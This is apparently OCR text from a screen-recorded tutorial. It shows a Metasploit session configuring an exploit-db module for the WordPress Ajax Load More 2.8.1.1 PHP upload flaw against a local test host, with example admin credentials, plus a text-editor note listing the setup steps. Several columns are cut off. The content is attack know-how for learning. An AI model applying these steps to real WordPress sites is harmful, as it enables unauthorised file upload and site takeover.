 (54%) 10 Nov, 18:30 Uzumaki
uzumaki@unisystem:~%
File Edit View Terminal Tabs Help
uzumaki@unisystem:~%
=[ metasploit v4.11.5-dev-2f362ae
+ -- --=[ 1504 exploits - 864 auxiliary - 251
+ -- --=[ 434 payloads - 37 encoders - 8 nops
+ -- --=[ Free Metasploit Pro trial: http://r
msf > use exploit/exploit-db/ajax
msf exploit(ajax) > show options
Module options (exploit/exploit-db/ajax):
Name Current Setting Required De
---- --------------- -------- --
Proxies no A
RHOST yes Th
RPORT 80 yes Th
TARGETURI / yes Th
VHOST no HT
WP_PASSWORD yes Va
WP_USERNAME yes A
Exploit target:
Id Name
-- ----
0 Ajax Load More 2.8.1.1
msf exploit(ajax) > set RHOST 192.168.1.141
RHOST => 192.168.1.141
msf exploit(ajax) > set TARGETURI /bug/wordpress
TARGETURI => /bug/wordpress
msf exploit(ajax) > set WP_USERNAME admin
WP_USERNAME => admin
msf exploit(ajax) > set WP_PASSWORD iloveyou
WP_PASSWORD => iloveyou
msf exploit(ajax) >
https://wordpress.org
*Untitled 1 - Mousepad
File Edit View Text Document Navigation Help
1 WordPress Ajax Load More PHP Upload Vulnerability
2
3 source :
4 https://www.exploit-db.com/exploits/38660/
5
6 put this module on your metasploit. !
7
8 open your metasploit.
9 ===
10 set RHOST with your target host. i'm add 192.168.1.141 because i'm test this exploit on local.
11
12 set TARGETURI with the path of wordpress installation.
13
14 but first.. you must know the wordpress user and password
Filetype: None Line: 14 Column: 57 OVR
*Untitled 1 - Mousepad Testing | Moto situs And... [SimpleScreenRecorder] Video - File Manager [Plastic Memories Ending ... uzumaki@unisystem:~%